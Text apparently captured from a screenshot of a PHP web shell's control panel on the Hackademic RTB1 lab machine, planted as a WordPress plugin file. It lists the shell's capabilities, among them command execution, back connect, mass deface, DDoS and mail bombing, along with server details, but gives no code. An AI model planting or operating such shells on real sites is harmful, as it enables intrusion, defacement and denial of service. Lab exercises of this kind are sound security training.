 192.168.1.2/Hackademic_RTB1/wp-content/plugins/textile1.php
Home -- File Manager -- Command Execute -- Back Connect -- BypasS Command eXecute(SF-DF) -- Symlink -- BypasS Directory -- Eval Php -- Data Base -- Convert -- Mail Boomber
Server Information -- Dos Local Server -- Backup Database -- Mass Deface -- Download Remote File -- DDoS -- Find Writable Directory -- Server -- Remove Me -- About
Operation System : Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 | Php Version : 5.3.3 | Safe Mode : Off
Now Directory : /var/www/html/Hackademic_RTB1/wp-content/plugins
Back
textile1.php 64.85 KB 11/12/28 777 Edit DL Ren Del
hello.php 2.1 KB 11/12/27 777 Edit DL Ren Del
Command Execute : id System Execute
Change Dir : /var/www/html/Hackademic_RTB1/wp-content/plugins/ Change
Create Dir : /var/www/html/Hackademic_RTB1/wp-content/plugins/ Create
Create File : /var/www/html/Hackademic_RTB1/wp-content/plugins/ Create
Upload : Choose File No file chosen Upload
Copy File : To /var/www/html/Hackademic_RTB1/wp-content/p Copy
Coded by Amin Shokohi (Pejvak)
iTSecTeam.com